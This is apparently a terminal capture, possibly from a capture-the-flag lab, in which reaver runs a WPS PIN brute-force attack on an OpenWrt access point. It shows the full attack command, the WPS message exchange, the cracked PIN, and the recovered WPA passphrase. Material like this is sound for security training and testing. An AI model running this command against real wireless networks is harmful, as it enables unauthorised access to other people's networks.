 netadmin@wifinetic:/tmp$ reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <ch
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:/tmp$